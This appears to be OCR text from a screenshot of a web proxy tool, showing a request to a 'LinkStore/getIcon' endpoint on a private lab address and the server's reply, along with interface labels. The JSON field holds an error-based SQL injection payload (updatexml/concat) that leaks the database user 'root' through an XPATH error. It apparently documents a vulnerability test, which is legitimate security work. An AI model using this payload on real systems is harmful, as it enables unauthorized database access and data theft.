 Send
Cancel
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /LinkStore/getIcon HTTP/1.1
2 Host: 192.168.76.128
3 Content-Length: 78
4 Content-Type: application/json
5
6 {
"url":
"1' and (updatexml(1,concat(0x7e,(sele
ct user()),0x7e),1)) and '1'='1"
}
127 <h1>
Oops, 服务内部故障!
</h1>
128 <p>
An error occurred and your
request could not be
completed.
</p>
129 <p>
SQLSTATE[HY000]: General
error: 1105 XPATH syntax
error: '~root@172.18.0.3~'
</p>
130 </div>
131 <div class="go-home">
132 <a href="/">
去首页
Search
0 highlights
Search
0 highlights